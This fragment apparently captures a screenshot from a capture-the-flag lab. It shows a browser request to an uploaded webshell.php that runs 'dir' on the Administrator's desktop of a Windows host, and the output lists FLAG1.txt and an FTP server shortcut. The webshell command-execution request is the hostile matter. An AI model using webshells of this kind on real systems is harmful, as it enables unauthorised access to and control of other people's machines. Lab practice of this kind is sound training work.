 10.150.150.11/upload/2/w
10.150.150.11/upload/2/webshell.php?cmd=dir C:\Users\Administrator\Desktop\
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Volume in drive C has no label. Volume Serial Number is F80A-FDD9 Directory of C:\Users\Administrator\Desktop
11/17/2020 07:19 AM
. 11/17/2020 07:19 AM
.. 11/17/2020 07:20 AM 30 FLAG1.txt 08/11/2020 08:29 AM 979 Xlight FTP Server.lnk 2 File(s) 1,009
bytes 2 Dir(s) 21,101,461,504 bytes free